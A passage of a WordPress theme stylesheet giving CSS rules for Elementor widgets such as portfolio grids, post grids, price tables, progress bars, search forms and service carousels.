  padding-left: 0; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-item {
  align-items: center;
  display: flex;
  flex-wrap: wrap; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-item a {
    align-items: center;
    transition: none; }

div:not(.site-header) .elementor-widget.elementor-widget-number-list ul li:last-child {
  border-right: none; }

.elementor-widget-opal-phone i {
  font-size: 20px;
  line-height: 1;
  margin-right: 5px;
  transition: all .3s ease; }
  .elementor-widget-opal-phone i:before {
    display: block; }

.elementor-widget-opal-phone .elementor-phone {
  display: inline-flex;
  align-items: center;
  position: relative; }

.elementor-widget-opal-phone .elementor-phone-title {
  font-size: 12px;
  font-weight: 700;
  display: block;
  transition: all .3s ease; }

.elementor-widget-opal-phone .elementor-phone-subtitle {
  font-size: 20px;
  font-weight: 700;
  display: block;
  transition: all .3s ease; }

.elementor-widget-opal-phone .elementor-phone-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.elementor-phone-link {
  transition: none; }

.portfolio .portfolio-post-thumbnail {
  overflow: hidden;
  position: relative;
  padding-top: 60.66%;
  background: #e7e7e7; }
  .portfolio .portfolio-post-thumbnail img {
    display: block;
    position: absolute;
    object-fit: cover;
    border-radius: 0;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    transition: opacity 1s,transform 1s;
    backface-visibility: hidden; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail {
  position: static;
  padding-top: 0; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail img {
  position: static;
  height: auto; }

.portfolio .portfolio-content {
  text-align: center;
  padding: 2rem; }
  .portfolio .portfolio-content .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1.5;
    padding-top: 6px;
    margin-bottom: 10px; }
    .portfolio .portfolio-content .entry-title a {
      color: #000; }

.portfolio .portfolio-content-excerpt {
  display: none;
  visibility: hidden;
  opacity: 0; }

.portfolio .portfolio-inner {
  transition: all .3s cubic-bezier(.645,.045,.355,1);
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 0 20px rgba(0,0,0,.07); }

.portfolio:hover img {
  opacity: .85;
  transform: scale3d(1.1,1.1,1); }

@media (max-width: 1440px) {
  .elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-] {
    display: none; } }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev {
  left: -30px; }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next {
  right: -30px; }

.elementor-widget-opal-portfolio ul.elementor-portfolio__filters {
  padding-left: 0; }

article.type-osf_portfolio {
  padding-bottom: 0;
  width: 100%;
  display: block; }

.elementor-portfolio-style-overlay .column-item.portfolio-entries {
  margin-bottom: 0;
  padding-bottom: 30px; }

.elementor-portfolio-style-overlay .portfolio {
  position: relative;
  overflow: hidden;
  border-radius: 5px; }
  .elementor-portfolio-style-overlay .portfolio .portfolio-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    z-index: 2;
    text-align: left;
    padding: 40px; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content:before {
      content: "";
      position: absolute;
      height: 180%;
      left: 0;
      bottom: 0;
      right: -1px;
      background: linear-gradient(transparent,rgba(0,0,0,.8)); }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .portfolio-content-inner {
      position: relative; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a {
      color: #fff; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:not(:hover) {
      color: #b4bbc2; }

.elementor-portfolio-style-default .portfolio-inner {
  position: relative;
  border-radius: 10px;
  overflow: hidden; }

.elementor-portfolio-style-default .portfolio-content {
  background: #fff;
  border-radius: 10px;
  margin: 0;
  padding: 30px;
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  transition: all .6s ease; }

.elementor-portfolio-style-default .portfolio-content-inner {
  display: flex;
  flex-direction: column; }

.elementor-portfolio-style-default .entry-category {
  margin-bottom: 4px; }

.elementor-portfolio-style-default .entry-category,.elementor-portfolio-style-default .entry-title {
  overflow: hidden;
  display: inline-block;
  transform: translateY(100%);
  transition: all 1s cubic-bezier(.37,.31,.2,.85); }

.elementor-portfolio-style-default .entry-category {
  transition-delay: .2s; }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .portfolio-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100); }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-category,.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-title {
  overflow: hidden;
  transform: translateY(0); }

.elementor-portfolio-style-caption .portfolio-inner {
  border-radius: 10px;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0,0,0,.07); }

.elementor-portfolio__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-portfolio__filter {
  margin: 0;
  cursor: pointer;
  position: relative;
  padding: 0;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 10px; }
  .elementor-portfolio__filter:not(:last-child) {
    margin-right: 30px; }
  .elementor-portfolio__filter:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    border-bottom: 3px solid transparent;
    transition: all .4s cubic-bezier(.37,.31,.2,.85); }

.elementor-filter-left .elementor-portfolio__filters {
  justify-content: flex-start; }

.elementor-filter-right .elementor-portfolio__filters {
  justify-content: flex-end; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:after,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:after,.loading .elementor-widget-opal-portfolio .comment-form:after,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:after,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:after,.loading .elementor-widget-opal-portfolio .row:after,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:after,.loading .elementor-widget-opal-portfolio .single .gallery:after,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:after,.loading .elementor-widget-opal-portfolio .widget .gallery:after,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:after,.loading .elementor-widget-opal-portfolio [data-opal-columns]:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:after,.loading .elementor-widget-opal-portfolio body.opal-portfolio-layout-2cr .portfolio-wrap:after,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:after,.single .loading .elementor-widget-opal-portfolio .gallery:after,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:after,.widget .loading .elementor-widget-opal-portfolio .gallery:after,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:after,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:after,body.opal-portfolio-layout-2cr .loading .elementor-widget-opal-portfolio .portfolio-wrap:after {
  position: absolute;
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: a .45s infinite linear;
  -webkit-animation: a .45s infinite linear;
  margin: 30px auto;
  left: calc(50% - 15px);
  top: calc(50% - 15px);
  z-index: 99; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:before,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:before,.loading .elementor-widget-opal-portfolio .comment-form:before,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:before,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:before,.loading .elementor-widget-opal-portfolio .row:before,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:before,.loading .elementor-widget-opal-portfolio .single .gallery:before,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:before,.loading .elementor-widget-opal-portfolio .widget .gallery:before,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:before,.loading .elementor-widget-opal-portfolio [data-opal-columns]:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:before,.loading .elementor-widget-opal-portfolio body.opal-portfolio-layout-2cr .portfolio-wrap:before,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:before,.single .loading .elementor-widget-opal-portfolio .gallery:before,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:before,.widget .loading .elementor-widget-opal-portfolio .gallery:before,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:before,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:before,body.opal-portfolio-layout-2cr .loading .elementor-widget-opal-portfolio .portfolio-wrap:before {
  content: "";
  width: 50px;
  height: 50px;
  position: absolute;
  left: calc(50% - 25px);
  top: calc(50% + 5px);
  z-index: 99;
  background: #fff;
  display: block;
  box-shadow: 0 0 10px rgba(0,0,0,.2); }

.single-portfolio .entry-title {
  margin-top: 25px;
  margin-bottom: 20px; }

.single-portfolio-summary-add {
  margin-bottom: 20px; }

.single-portfolio-navigation {
  display: flex;
  margin-top: 20px;
  margin-bottom: 60px;
  padding-top: 18px;
  padding-bottom: 18px;
  border-top: 1px solid #e8ecef;
  border-bottom: 1px solid #e8ecef; }

.single-portfolio-summary {
  margin-bottom: 45px; }
  .single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title {
    padding-bottom: 10px; }
  .single-portfolio-summary.col-lg-5 {
    order: -1; }
    @media (min-width: 992px) {
      .single-portfolio-summary.col-lg-5 {
        padding-right: 8.3% !important; } }
  .single-portfolio-summary .pbr-social-share .social-share-header {
    display: none; }
  .single-portfolio-summary .pbr-social-share a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%;
    background-color: #eef3f9;
    text-align: center;
    line-height: 45px;
    transition: all .3s ease-in-out;
    margin: 2px; }
    .single-portfolio-summary .pbr-social-share a i {
      color: #3d1099; }
    .single-portfolio-summary .pbr-social-share a:hover i {
      color: #fff; }

.single-portfolio-gallery-columns {
  display: grid;
  grid-gap: 30px;
  justify-content: center;
  align-items: center; }
  .single-portfolio-gallery-columns.gallery-columns-2 {
    grid-template-columns: repeat(2,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-2 {
        grid-template-columns: repeat(1,1fr); } }
  .single-portfolio-gallery-columns.gallery-columns-3 {
    grid-template-columns: repeat(3,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(2,1fr); } }
    @media (max-width: 575px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(1,1fr); } }

.single-portfolio-summary-meta {
  margin-bottom: 60px; }
  .single-portfolio-summary-meta .social-share-header {
    color: #000;
    text-transform: capitalize; }

ul.single-portfolio-summary-meta-list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 1.5em;
  columns: 2; }
  ul.single-portfolio-summary-meta-list li {
    margin-bottom: 30px; }
  ul.single-portfolio-summary-meta-list label {
    display: block;
    font-weight: 600;
    color: #000;
    margin-bottom: 0; }

.single-portfolio-summary-meta-title {
  width: 100%; }

.single-portfolio-navigation .nav-link {
  position: relative; }
  .single-portfolio-navigation .nav-link span {
    font-weight: 600;
    color: #000;
    font-size: 20px;
    font-size: 1.25rem; }
  .single-portfolio-navigation .nav-link i {
    font-size: 20px;
    font-size: 1.25rem;
    vertical-align: middle;
    color: #cecece; }
  .single-portfolio-navigation .nav-link a {
    position: absolute;
    font-size: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

.single-portfolio-navigation .previous-nav .nav-link i {
  margin-right: 20px; }

.single-portfolio-navigation .next-nav {
  margin-left: auto; }
  .single-portfolio-navigation .next-nav .nav-link i {
    margin-left: 20px; }

.single-portfolio-gallery {
  margin-bottom: 70px; }
  .single-portfolio-gallery .owl-theme.owl-carousel .owl-dots {
    margin: 0; }

.elementor-portfolio-metro div.column-item {
  max-width: 25%;
  flex: 0 0 25%;
  width: 25%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 50%;
      flex: 0 0 50%;
      width: 50%; } }
  @media (max-width: 767px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-portfolio-metro div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro div.column-item:nth-child(3n+1):nth-child(2n) {
  max-width: 50%;
  flex: 0 0 50%;
  width: 50%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro div.column-item:nth-child(3n+1):nth-child(2n) {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-portfolio-style-caption-reverse {
  border-radius: 10px; }
  .elementor-portfolio-style-caption-reverse .portfolio-entries .portfolio-inner {
    display: flex;
    flex-direction: column;
    border-radius: 0; }
  .elementor-portfolio-style-caption-reverse .portfolio-entries .portfolio-content {
    padding: 60% 0 0;
    position: relative; }
  .elementor-portfolio-style-caption-reverse .portfolio-entries .portfolio-content-inner {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 1rem; }
    @media (min-width: 576px) {
      .elementor-portfolio-style-caption-reverse .portfolio-entries .portfolio-content-inner {
        padding: 2rem; } }
  @media (min-width: 576px) {
    .elementor-portfolio-style-caption-reverse .portfolio-entries:nth-child(2n) .portfolio-inner {
      flex-direction: column-reverse; } }

.elementor-portfolio-style-caption-list .portfolio-entries,.portfolio-list .portfolio-entries {
  flex: 0 0 100%;
  max-width: 100%; }
  @media (min-width: 768px) {
    .elementor-portfolio-style-caption-list .portfolio-entries,.portfolio-list .portfolio-entries {
      margin-bottom: 0; } }
  @media (min-width: 768px) {
    .elementor-portfolio-style-caption-list .portfolio-entries:nth-child(2n) .portfolio-content,.portfolio-list .portfolio-entries:nth-child(2n) .portfolio-content {
      order: -1; } }

.elementor-portfolio-style-caption-list .portfolio-inner,.portfolio-list .portfolio-inner {
  display: flex;
  border-radius: 0;
  flex-wrap: wrap; }

.elementor-portfolio-style-caption-list .portfolio-content,.elementor-portfolio-style-caption-list .portfolio-post-thumbnail,.portfolio-list .portfolio-content,.portfolio-list .portfolio-post-thumbnail {
  flex: 0 0 100%;
  max-width: 100%; }
  @media (min-width: 768px) {
    .elementor-portfolio-style-caption-list .portfolio-content,.elementor-portfolio-style-caption-list .portfolio-post-thumbnail,.portfolio-list .portfolio-content,.portfolio-list .portfolio-post-thumbnail {
      flex: 0 0 50%;
      max-width: 50%; } }

@media (min-width: 768px) {
  .elementor-portfolio-style-caption-list .portfolio-post-thumbnail,.portfolio-list .portfolio-post-thumbnail {
    padding-top: 31.8%; } }

.elementor-portfolio-style-caption-list .portfolio-content,.portfolio-list .portfolio-content {
  display: flex;
  align-items: center;
  text-align: left;
  padding: 2rem; }
  @media (min-width: 992px) {
    .elementor-portfolio-style-caption-list .portfolio-content,.portfolio-list .portfolio-content {
      padding: 4.5rem; } }
  .elementor-portfolio-style-caption-list .portfolio-content .entry-title,.portfolio-list .portfolio-content .entry-title {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 2rem; }
    @media (min-width: 768px) {
      .elementor-portfolio-style-caption-list .portfolio-content .entry-title,.portfolio-list .portfolio-content .entry-title {
        margin-bottom: 2rem; } }

.elementor-portfolio-style-caption-list .portfolio-content-excerpt,.portfolio-list .portfolio-content-excerpt {
  display: block;
  visibility: visible;
  opacity: 1;
  margin-bottom: 20px; }

.elementor-category-wrapper {
  position: relative;
  display: table;
  overflow: hidden; }
  .elementor-category-wrapper img {
    display: block;
    transition: all .3s ease; }
  .elementor-category-wrapper .category-name {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    padding: 20px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2.1px;
    color: #fff; }
  .elementor-category-wrapper:hover img {
    transform: translate3d(0,-2px,0) scale3d(1.05,1.05,1.05); }

.elementor-widget-opal-post-grid .owl-theme .column-item .post-inner {
  margin-bottom: 0; }

.elementor-widget-opal-post-grid .column-item {
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch; }

.elementor-widget-opal-post-grid .post-inner {
  flex: 0 0 100%;
  max-width: 100%;
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
  background-color: transparent;
  transition: all .3s ease; }

.elementor-widget-opal-post-grid .entry-header {
  margin-bottom: 1.5rem; }

.elementor-widget-opal-post-grid .entry-title {
  font-size: 18px;
  font-size: 1.125rem; }
  @media (max-width: 767px) {
    .elementor-widget-opal-post-grid .entry-title {
      font-size: 20px;
      font-size: 1.25rem; } }
  .elementor-widget-opal-post-grid .entry-title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    min-height: 2.4em; }

.elementor-widget-opal-post-grid .post-thumbnail {
  margin-bottom: 1rem;
  padding-top: 66.66%;
  overflow: hidden;
  width: 100%; }
  .elementor-widget-opal-post-grid .post-thumbnail a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }
    .elementor-widget-opal-post-grid .post-thumbnail a img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-widget-opal-post-grid .post-thumbnail img {
    width: 100%;
    border-radius: 0;
    transform: scale(1);
    transition: all .3s ease; }

.elementor-widget-opal-post-grid .entry-meta {
  margin-bottom: .7rem; }

.elementor-widget-opal-post-grid .entry-header-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
  z-index: 99; }
  @media (max-width: 575px) {
    .elementor-widget-opal-post-grid .entry-header-overlay {
      padding: 20px; } }

.elementor-widget-opal-post-grid .entry-content {
  line-height: 24px; }

.elementor-widget-opal-post-grid .post-style-1 .post-thumbnail {
  margin-bottom: 0; }

.elementor-widget-opal-post-grid .post-style-2 .entry-header .cat-links {
  position: static;
  transform: translateY(0);
  padding: 0; }

.elementor-widget-opal-post-grid .post-style-3 .post-inner {
  box-shadow: none;
  border-radius: 0;
  background-color: transparent; }

.elementor-widget-opal-post-grid .post-style-3 .post-content {
  padding: 0; }

.elementor-widget-opal-post-grid .post-style-3 .entry-header .cat-links {
  position: static;
  transform: translateY(0);
  padding: 0; }

.elementor-widget-opal-post-grid .post-style-3 .entry-title {
  font-size: 18px;
  font-size: 1.125rem; }

.elementor-widget-opal-post-grid .post-style-4.column-item {
  flex: 0 0 100%;
  max-width: 100%; }
  @media (min-width: 1200px) {
    .elementor-widget-opal-post-grid .post-style-4.column-item {
      flex: 0 0 50%;
      max-width: 50%; } }
  .elementor-widget-opal-post-grid .post-style-4.column-item .post-inner {
    display: flex; }
  .elementor-widget-opal-post-grid .post-style-4.column-item .post-thumbnail {
    position: absolute;
    padding-top: 0;
    height: 100%; }
  .elementor-widget-opal-post-grid .post-style-4.column-item .post-content {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 36px;
    background-color: rgba(0,0,0,.5); }
  .elementor-widget-opal-post-grid .post-style-4.column-item .entry-header {
    margin-bottom: 10px;
    margin-top: auto; }
  .elementor-widget-opal-post-grid .post-style-4.column-item .entry-title {
    width: 350px;
    max-width: 100%; }
    .elementor-widget-opal-post-grid .post-style-4.column-item .entry-title a:not(:hover) {
      color: #fff; }

ul.elementor-price-table__features-list {
  padding: 0;
  margin: 0;
  list-style-type: none; }
  ul.elementor-price-table__features-list li:last-child .elementor-price-table__feature-inner {
    border: none; }

.elementor-price-table__popular {
  display: inline-flex;
  text-align: center;
  border-radius: 300px;
  background-color: #fff;
  font-size: 17px;
  font-size: 1.0625rem;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  padding: 7px 30px;
  margin-bottom: 20px; }

.elementor-price-table__feature-inner {
  border-bottom: 1px solid #e3e3e3; }

.elementor-price-table__heading {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 700; }

.elementor-price-table__title-pricing {
  font-size: 24px;
  font-size: 1.5rem;
  margin-right: 5px; }

.elementor-price-table__price {
  display: flex;
  font-size: 36px;
  font-size: 2.25rem; }
  .elementor-price-table__price span {
    line-height: 1; }

.elementor-price-table__heading-description {
  margin-bottom: 45px; }

.elementor-price-table__feature-inner {
  padding: 10px 0; }
  .elementor-price-table__feature-inner i {
    color: #33a457;
    margin-right: 8px;
    min-width: 15px; }

.elementor-price-table__icon-wrapper {
  margin-bottom: 20px; }
  .elementor-price-table__icon-wrapper .elementor-icon {
    border: 55px solid red;
    border-radius: 50%;
    position: relative; }
    .elementor-price-table__icon-wrapper .elementor-icon i {
      z-index: 1; }

.elementor-price-table__price-period {
  display: flex;
  align-items: flex-end;
  justify-content: center; }

.elementor-button-justify .elementor-price-table__button {
  width: 100%; }

.elementor-price-table__price {
  font-weight: 700; }
  .elementor-price-table-center .elementor-price-table__price {
    justify-content: center; }
  .elementor-price-table-right .elementor-price-table__price {
    justify-content: flex-end; }

.elementor-price-table__period span {
  font-style: italic; }

.elementor-button-default .elementor-button {
  background: transparent; }

.elementor-widget-opal-price-table .elementor-widget-container {
  transition: all .3s ease; }

.elementor-price-table__footer {
  margin-top: 36px; }
  .elementor-price-table__footer .elementor-price-table__button {
    display: inline-flex; }
    .elementor-price-table__footer .elementor-price-table__button i {
      margin-left: 5px; }

.elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  right: 0;
  top: -40px;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  border-radius: 0; }

.elementor-progress-wrapper {
  height: 8px;
  background: #eee; }

.elementor-widget-progress .elementor-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  display: block;
  margin-bottom: 10px; }

.elementor-progress-bar {
  border-radius: 10px;
  height: 8px;
  position: relative; }
  .elementor-progress-bar:before {
    content: "";
    height: 20px;
    background-color: #818a91;
    width: 20px;
    position: absolute;
    border-radius: 50px;
    border: 2px solid #fff;
    right: 0;
    top: 50%;
    transform: translateY(-50%); }

.overflow-hidden .elementor-widget-container {
  overflow: hidden !important; }

.elementor-search-form button,.elementor-search-form input[type=search] {
  margin: 0;
  border: 0;
  padding: .75rem;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  line-height: 1;
  min-width: 0;
  font-size: 14px;
  -webkit-appearance: none; }

.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus {
  outline: 0;
  color: inherit; }

.elementor-search-form .elementor-search-form__submit {
  padding-left: 25px;
  padding-right: 25px;
  text-transform: capitalize;
  font-size: 16px;
  font-size: 1rem;
  background: transparent;
  color: #000;
  transition: color .2s,background .2s; }
  .elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover {
    background: transparent;
    border-color: transparent; }
  .elementor-search-form .elementor-search-form__submit:before {
    opacity: 0;
    display: none;
    visibility: hidden; }

.elementor-search-form__container {
  display: -ms-flexbox;
  display: flex;
  transition: all .3s ease;
  overflow: hidden;
  min-height: 44px; }

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: #fff; }

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  transition: color .2s; }

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input:-ms-input-placeholder,.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input {
  font-size: 50px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #fff;
  background-color: #fff;
  line-height: 1.5; }

.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button {
  top: 0; }
  .admin-bar .elementor-lightbox .dialog-lightbox-close-button,.admin-bar .elementor-lightbox .elementor-swiper-button {
    top: 32px; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  cursor: pointer;
  vertical-align: middle;
  color: #212529; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: 0 solid;
  transition: .2s;
  width: 33px;
  height: 33px;
  border-radius: 3px; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  font-size: .55em; }

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  transition: .3s;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 12%;
  background-color: rgba(0,0,0,.8);
  flex-wrap: wrap;
  overflow: scroll; }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  transform: scale(0); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none; }

.elementor-search-data-fetch {
  text-align: left;
  background-color: #fff;
  margin-top: 10px;
  width: 100%;
  padding: 20px; }
  .elementor-search-data-fetch ul {
    display: flex;
    flex-wrap: wrap; }
    .elementor-search-data-fetch ul li {
      animation-name: p;
      animation-duration: 1s;
      animation-fill-mode: both;
      width: 100%;
      padding-right: 10px; }
      @media (min-width: 576px) {
        .elementor-search-data-fetch ul li {
          width: 50%; } }
      @media (min-width: 992px) {
        .elementor-search-data-fetch ul li {
          width: 25%; } }
      .elementor-search-data-fetch ul li:nth-child(2) {
        animation-delay: .1s; }
      .elementor-search-data-fetch ul li:nth-child(3) {
        animation-delay: .2s; }
      .elementor-search-data-fetch ul li:nth-child(4) {
        animation-delay: .3s; }
      .elementor-search-data-fetch ul li:nth-child(5) {
        animation-delay: .4s; }
      .elementor-search-data-fetch ul li:nth-child(6) {
        animation-delay: .5s; }
      .elementor-search-data-fetch ul li:nth-child(7) {
        animation-delay: .6s; }
      .elementor-search-data-fetch ul li:nth-child(8) {
        animation-delay: .7s; }
  .elementor-search-data-fetch h4 {
    text-align: center;
    padding: 20px; }

.button-link-search {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  border-bottom: 2px solid #212529;
  color: #212529;
  padding-bottom: 5px; }
  .button-link-search i {
    margin-left: 10px;
    transition: all .3s ease-in-out; }
  .button-link-search:hover {
    border-bottom: 2px solid #212529;
    color: #212529; }
    .button-link-search:hover i {
      transform: rotate(45deg); }

@keyframes p {
  0% {
    opacity: 0;
    transform: translateY(30px); }
  to {
    opacity: 1;
    transform: none; } }

.elementor-widget-opal-services .owl-item {
  opacity: .2; }
  .elementor-widget-opal-services .owl-item.active {
    opacity: 1; }

.elementor-widget-opal-services .owl-carousel .elementor-service-item {
  margin-bottom: 0; }

.elementor-widget-opal-services .elementor-service-item {
  margin-bottom: 30px; }

.elementor-widget-opal-services .elementor-item-box {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
  box-shadow: 0 0 20px rgba(0,0,0,.07);
  transition: all .4s ease;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .elementor-widget-opal-services .elementor-item-box {
      padding: 30px 15px; } }

.elementor-widget-opal-services .elementor-icon {
  margin-bottom: 10px; }

.elementor-widget-opal-services .elementor-service-name {
  font-size: 20px;
  font-size: 1.25rem;
  padding-top: 0;
  margin-bottom: 1rem; }

.elementor-widget-opal-services .elementor-service-image {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
  box-shadow: 0 0 20px rgba(0,0,0,.07);
  padding: 0;
  margin-bottom: 0;
  overflow: hidden; }
  @media (max-width: 767px) {
    .elementor-widget-opal-services .elementor-service-image {
      padding: 30px 15px;
      padding: 0; } }
  .elementor-widget-opal-services .elementor-service-image img {
    display: block;
    width: 100%; }

.elementor-widget-opal-services .elementor-service-image,.elementor-widget-opal-services .elementor-service-item-inner {
  position: relative; }
  .elementor-widget-opal-services .elementor-service-image:after {
    height: 250px;
    max-height: 100%;
    width: 100%;
    content: "";
    bottom: 0;
    background: linear-gradient(0deg,#14225c,hsla(0,0%,100%,0));
    position: absolute; }

.elementor-widget-opal-services.elementor-service-layout-1 .elementor-item-box {
  padding: 40px; }

.elementor-widget-opal-services.elementor-service-layout-2 .elementor-item-box {
  position: absolute;
  width: 100%;
  margin-bottom: 0;
  bottom: 0;
  background: transparent;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50%); }

.elementor-widget-opal-services.elementor-service-layout-2 .overlay {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin-bottom: 30px;
  box-shadow: 0 0 20px rgba(0,0,0,.07);
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  width: 100%;
  left: 0;
  box-shadow: none;
  background: transparent;
  transition: all .3s ease; }
  @media (max-width: 767px) {
